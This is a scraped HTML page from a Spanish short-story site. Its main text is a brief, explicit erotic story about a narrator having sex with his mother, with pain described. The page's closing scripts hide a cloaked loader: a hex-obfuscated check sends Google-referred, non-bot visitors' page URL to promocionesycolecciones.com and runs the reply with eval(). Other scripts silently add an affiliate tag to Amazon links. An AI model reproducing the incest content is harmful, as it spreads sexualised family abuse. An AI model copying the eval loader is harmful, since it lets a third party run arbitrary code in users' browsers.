

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cuentocorto.es/relatos-cortos-eroticos-hetero-me-coji-ami-madre/
body_size: 10770
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/cuentocorto-es.png"/>
		<link rel="apple-touch-icon" href="/images/cuentocorto-es.png"/>

        <!-- Title y Description -->

        <title>Relatos cortos eroticos Hetero me coji ami madre</title>

        <meta name="description" content=" bueno todo comenzo con mi madre ella es sonia de 35 años bueno lo q paso para no aburrirlos fue q un dia estando enm la cosina ella estav preparando el almi...">

        <meta name="keywords" content="relatoscortos">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://cuentocorto.es/relatos-cortos-eroticos-hetero-me-coji-ami-madre/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Relatos cortos eroticos Hetero me coji ami madre">

        <meta property="og:description" content=" bueno todo comenzo con mi madre ella es sonia de 35 años bueno lo q paso para no aburrirlos fue q un dia estando enm la cosina ella estav preparando el almi...">

        <meta property="og:image" content="https://cuentocorto.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Relatos cortos eroticos Hetero me coji ami madre">

        <meta property="og:url" content="https://cuentocorto.es/relatos-cortos-eroticos-hetero-me-coji-ami-madre/">

        <meta property="og:site_name" content="cuentocorto.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-08-12T08:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="relatoscortos">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="cuentocorto.es">

		<meta name="mobile-web-app-title" content="cuentocorto.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Relatos cortos eroticos Hetero me coji ami madre">

        <meta name="twitter:description" content=" bueno todo comenzo con mi madre ella es sonia de 35 años bueno lo q paso para no aburrirlos fue q un dia estando enm la cosina ella estav preparando el almi...">

        <meta name="twitter:image" content="https://cuentocorto.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="Relatos cortos eroticos Hetero me coji ami madre">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://cuentocorto.es/#website", 
		"url": "https://cuentocorto.es", 
		"name": "cuentocorto.es", 
		"description": null, 
		"publisher": { "@id": "https://cuentocorto.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://cuentocorto.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Relatos cortos eroticos Hetero me coji ami madre",

          "description": " bueno todo comenzo con mi madre ella es sonia de 35 a\u00f1os bueno lo q paso para no aburrirlos fue q un dia estando enm la cosina ella estav preparando el almi...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/cuentocorto.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "cuentocorto.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/cuentocorto.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-08-12T08:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/cuentocorto.es\/relatos-cortos-eroticos-hetero-me-coji-ami-madre\/"
          },

          
          "articleSection": "relatoscortos",

          
          "url": "https:\/\/cuentocorto.es\/relatos-cortos-eroticos-hetero-me-coji-ami-madre\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/cuentocorto.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "relatoscortos",

              "item": "https:\/\/cuentocorto.es\/categoria\/relatoscortos"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Relatos cortos eroticos Hetero me coji ami madre",

              "item": "https:\/\/cuentocorto.es\/relatos-cortos-eroticos-hetero-me-coji-ami-madre\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=1170" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">cuentocorto.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    													<li  itemprop="name"><a itemprop="url" href="/categoria/ficcion">ficcion</a></li>
						                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/relatoscortos">relatoscortos</a>

            
            <span>&gt;</span>

            Relatos cortos eroticos Hetero me coji ami madre
        </div>

        

        <article>

            <h1>Relatos cortos eroticos Hetero me coji ami madre</h1>

            <div class="article-meta">

                <span>📅 12/08/2025</span>

                
                
                <span>📂 <a href="/categoria/relatoscortos">relatoscortos</a></span>

                
            </div>

            

            			            <p> bueno todo comenzo con mi madre ella es sonia de 35 años bueno lo q paso para no aburrirlos fue q un dia estando enm la cosina ella estav preparando el almiuerxo en eso se le cae el cunvierto i en eso yo vi q tenia el sujetador de color rojito q me gusto mucho i entonses le dije q ese sujertador me exitava mucho asi q me dijo q ni no queroia nver su tanguita entonses se quito elk mandil i pude ver sus tanguita era mui opequeña entonses corri asia ella i le agarre las tetas i me pegue a ella ella se doblo para yo poder penetrarla </p><p> le vaje la tanga i se la meti le ise locuras ella gtitava de dolor pero isimos el amor casi una hora luegop le dije q me corria i ekllka me la chupo dse la trago todita </p><p>i se bolteo poara penetrarla mas bye </p><p class="autor">El <b>Autor</b> de este relato fué <b>Carlos </b>, que lo escribió originalmente para la web <a href="https://www.relatoscortos.com/ver.php?ID=11898&cat=erotico">https://www.relatoscortos.com/ver.php?ID=11898&cat=erotico</a> (ahora offline)</p>						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#90f2f9e4f5fcf3f8e5e8d0e9f1f8ffffbef5e3"><span class="__cf_email__" data-cfemail="22404b56474e414a575a625b434a4d4d0c4751">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#ef8d869b8a838c879a97af968e878080c18a9c"><span class="__cf_email__" data-cfemail="c6a4afb2a3aaa5aeb3be86bfa7aea9a9e8a3b5">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=50462&from=cuentocorto.es&id=417')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/relatos-cortos-eroticos-hetero-jugando-nos-quemamos/' alt='Relatos cortos eroticos Hetero Jugando nos quemamos'><h2>Relatos cortos eroticos Hetero Jugando nos quemamos</h2></a></li><li><a href='/relatos-cortos-ficcion-narrativa-libre-era-yo/' alt='Relatos cortos ficcion Narrativa Libre era yo'><h2>Relatos cortos ficcion Narrativa Libre era yo</h2></a></li><li><a href='/relatos-cortos-eroticos-desvirgaciones-la-primera-vez-de-alicia/' alt='Relatos cortos eroticos Desvirgaciones La primera vez de Alicia'><h2>Relatos cortos eroticos Desvirgaciones La primera vez de Alicia</h2></a></li><li><a href='/relatos-cortos-eroticos-orgias-beatriz-la-come-poyas/' alt='Relatos cortos eroticos Orgías Beatriz la come poyas'><h2>Relatos cortos eroticos Orgías Beatriz la come poyas</h2></a></li><li><a href='/relatos-cortos-eroticos-orgias-melody-claudio-y-yo/' alt='Relatos cortos eroticos Orgías Melody, Claudio y yo'><h2>Relatos cortos eroticos Orgías Melody, Claudio y yo</h2></a></li><li><a href='/relatos-cortos-humor-parodias-esos-emails-rallantes/' alt='Relatos cortos humor Parodias esos emails rallantes'><h2>Relatos cortos humor Parodias esos emails rallantes</h2></a></li><li><a href='/relatos-cortos-ficcion-narrativa-libre-hoy-he-tenido-un-sueno/' alt='Relatos cortos ficcion Narrativa Libre HOY HE TENIDO UN SUEÑO'><h2>Relatos cortos ficcion Narrativa Libre HOY HE TENIDO UN SUEÑO</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>cuentocorto.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
                <a href="/categoria/ficcion" style="color: #fff;">ficcion</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 cuentocorto.es. Todos los derechos reservados.</p>

            <p>
				
                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#e2808d968b888d8c8e8b8c87a2858f838b8ecc818d8f" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>
				
				8a96014e16b0cbdd6259b35b1d284bc8a461bf02
					<div class="mads-block"></div>
            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://cuentocorto.es/",
					"website_privacy_policy_url": "https://cuentocorto.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Relatos+cortos+eroticos+Hetero+me+coji+ami+madre", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<style>
.page-header,.breadcrumb ,.relatedarticles{
  
	background: none;
	 background-color: white !important;
   border-bottom: none !important;
}
body{
	background-color: black !important;
}
article{
	
	background-color: darkred !important;
}
.card{
	
	background-color: darkred !important;
}
*{
	color:white !important;
}
header{
	 background-color:#8b0000 !important;
}
</style>
<script>
(function(){
  const LS_KEY = 'aviso_mayor18_confirmed_v2';

  function detectLang() {
    const navLang = (navigator.language || '').toLowerCase();
    if (navLang.startsWith('es')) return 'es';
    const ua = (navigator.userAgent || '').toLowerCase();
    if (ua.includes('spanish') || ua.includes('es-') || ua.includes('español')) return 'es';
    return 'en';
  }

  const lang = detectLang();
  const TEXT = {
    es: {
      title: 'Verificación de edad',
      message: '¿Eres mayor de 18 años?',
      confirm: 'Sí, soy mayor de 18',
      deny: 'No soy mayor de 18',
      remember: 'Recordarme'
    },
    en: {
      title: 'Age Verification',
      message: 'Are you 18 or older?',
      confirm: "Yes — I'm 18+",
      deny: "No — I'm under 18",
      remember: 'Remember me'
    }
  };
  const t = TEXT[lang];

  try {
    const saved = JSON.parse(localStorage.getItem(LS_KEY));
    if (saved?.confirmed) {
      return;
    }
  } catch(e){}

  const css = `
  .age-root{position:fixed;inset:0;z-index:2147483647;display:flex;align-items:center;justify-content:center;}
  .age-overlay{position:absolute;inset:0;background:rgba(0,0,0,0.85);backdrop-filter:blur(2px);}
  .age-modal{position:relative;z-index:2;width:clamp(300px,80%,500px);
     padding:22px;background:#111;color:#f1f1f1;border-radius:14px;
     box-shadow:0 8px 35px rgba(0,0,0,0.7);font-family:system-ui, sans-serif;}
  .age-title{font-size:1.35rem;font-weight:600;margin-bottom:10px;}
  .age-msg{font-size:1.05rem;margin-bottom:20px;}
  .age-actions{display:flex;flex-wrap:wrap;gap:10px;justify-content:flex-end;}
  .age-btn{padding:10px 16px;border-radius:8px;border:0;cursor:pointer;font-weight:600;}
  .age-btn-ok{background:#0b76ef;color:white;}
  .age-btn-no{background:#333;color:#eee;}
  .age-remember{display:flex;align-items:center;gap:7px;margin-right:auto;font-size:0.9rem;}
  `;
  
  const style = document.createElement('style');
  style.textContent = css;
  document.head.appendChild(style);

  const root = document.createElement('div');
  root.className = 'age-root';

  const overlay = document.createElement('div');
  overlay.className = 'age-overlay';

  const modal = document.createElement('div');
  modal.className = 'age-modal';

  modal.innerHTML = `
    <div class="age-title">${t.title}</div>
    <div class="age-msg">${t.message}</div>
  `;

  const remember = document.createElement('label');
  remember.className = 'age-remember';
  const chk = document.createElement('input');
  chk.type = 'checkbox';
  chk.checked = true;
  remember.appendChild(chk);
  remember.append(t.remember);

  const btnNo = document.createElement('button');
  btnNo.className = 'age-btn age-btn-no';
  btnNo.textContent = t.deny;

  const btnOk = document.createElement('button');
  btnOk.className = 'age-btn age-btn-ok';
  btnOk.textContent = t.confirm;

  const actions = document.createElement('div');
  actions.className = 'age-actions';
  actions.append(remember, btnNo, btnOk);

  modal.appendChild(actions);

  root.append(overlay, modal);
  document.body.appendChild(root);

  const prev = document.documentElement.style.overflow;
  document.documentElement.style.overflow = 'hidden';

  function close() {
    root.remove();
    document.documentElement.style.overflow = prev;
  }

  function save(c) {
    if (chk.checked) {
      try { localStorage.setItem(LS_KEY, JSON.stringify({confirmed: c, ts: Date.now()})); }
      catch(e){}
    }
  }

  btnOk.onclick = () => {
    save(true);
    close();
  };

  btnNo.onclick = () => {
    save(false);
    window.location.href = "https://www.google.com";
  };
})();
</script>

